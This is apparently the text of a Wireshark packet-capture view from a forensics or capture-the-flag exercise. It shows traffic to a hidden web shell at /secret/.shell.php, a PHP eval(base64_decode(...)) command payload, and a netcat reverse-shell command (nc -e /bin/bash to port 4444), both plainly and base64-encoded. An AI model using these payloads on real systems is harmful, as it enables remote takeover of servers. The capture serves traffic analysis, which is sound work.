 No. Time Source Destination Protocol Lengt Info
50506 1170.894483 192.168.150.42 192.168.150.1 HTTP 546 HTTP/1.1 404 Not Found (text/html)
50596 1199.656246 192.168.150.42 192.168.150.253 HTTP 159 GET /shell.php HTTP/1.1
50600 1199.657015 192.168.150.253 192.168.150.42 HTTP 97 HTTP/1.0 200 OK
50962 1247.074353 192.168.150.38 192.168.150.42 HTTP 2028 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
50964 1247.075425 192.168.150.42 192.168.150.38 HTTP 220 HTTP/1.1 200 OK
50986 1252.655569 192.168.150.38 192.168.150.42 HTTP 2041 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
50988 1252.657068 192.168.150.42 192.168.150.38 HTTP 407 HTTP/1.1 200 OK (text/html)
51168 1312.088028 192.168.150.38 192.168.150.42 HTTP 4765 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51170 1312.091461 192.168.150.42 192.168.150.38 HTTP 254 HTTP/1.1 200 OK (text/html)
51178 1312.717241 192.168.150.38 192.168.150.42 HTTP 4762 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51180 1312.720434 192.168.150.42 192.168.150.38 HTTP 440 HTTP/1.1 200 OK (text/html)
51192 1314.035306 192.168.150.38 192.168.150.42 HTTP 4791 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51194 1314.041835 192.168.150.42 192.168.150.38 HTTP 264 HTTP/1.1 200 OK (text/html)
51237 1329.396987 192.168.150.38 192.168.150.42 HTTP 4776 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51239 1329.739157 192.168.150.42 192.168.150.38 HTTP 439 HTTP/1.1 200 OK (text/html)
51275 1339.666347 192.168.150.38 192.168.150.42 HTTP 4750 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51277 1339.669138 192.168.150.42 192.168.150.38 HTTP 402 HTTP/1.1 200 OK (text/html)
51289 1341.268046 192.168.150.38 192.168.150.42 HTTP 4801 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51291 1341.274117 192.168.150.42 192.168.150.38 HTTP 2360 HTTP/1.1 200 OK (text/html)
51307 1345.909835 192.168.150.38 192.168.150.42 HTTP 4928 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51309 1345.916650 192.168.150.42 192.168.150.38 HTTP 543 HTTP/1.1 200 OK (text/html)
51519 1433.667280 192.168.150.38 192.168.150.42 HTTP 4817 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51521 1433.676013 192.168.150.42 192.168.150.38 HTTP 392 HTTP/1.1 200 OK (text/html)
51541 1440.839042 192.168.150.38 192.168.150.42 HTTP 4802 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51546 1440.844397 192.168.150.42 192.168.150.38 HTTP 6118 HTTP/1.1 200 OK (text/html)
51666 1481.444684 192.168.150.38 192.168.150.42 HTTP 4805 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51669 1481.447822 192.168.150.42 192.168.150.38 HTTP 273 HTTP/1.1 200 OK (text/html)
52252 1533.235169 192.168.150.38 152.195.38.76 HTTP 294 GET /MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0
52255 1533.365697 152.195.38.76 192.168.150.38 OCSP 791 Response
52406 1544.434770 192.168.150.38 192.168.150.42 HTTP 4775 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
52495 1590.755886 192.168.150.42 192.168.150.38 HTTP 412 HTTP/1.1 200 OK (text/html)
52592 1639.985060 192.168.150.38 192.168.150.42 HTTP
Wireshark · Value (urlencoded-form.value) · result.pcap
cd "/";nc -e /bin/bash 192.168.150.199 4444;echo 0ca0765e;pwd;echo 36a714 ··
Accept-Encoding: gzip, deflate\r\n
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 4470\r\n
Connection: close\r\n
\r\n
[Response in frame: 52495]
[Full request URI: http://192.168.150.42/secret/.shell.php]
File Data: 4470 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['gea2dfe93573c4']));"
Key: cmd
Value: @eval(@base64_decode($_POST['gea2dfe93573c4']));
Form item: "fc745b55a723ae" = "4s"
Key: fc745b55a723ae
Value: 4s
[…]Form item: "gea2dfe93573c4" =
Key: gea2dfe93573c4
Value […]:
Form item: "s59b550e33ea1f" =
Key: s59b550e33ea1f
Value: KAY2QgIi8iO25jIC1lIC9iaW4vYmFzaCAxOTIuMTY4LjE1MC4xOTkgNDQ0NDtlY2hvIDBjYTA3NjVlO3B3ZDtlY2hvIDM2YTcxNA==
Form item: "s8e70313b6fdd9" = "LYL2Jpbi9zaA=="
Key: s8e70313b6fdd9
Value: LYL2Jpbi9zaA==
Value (urlencoded-form.value), 106 byte(s)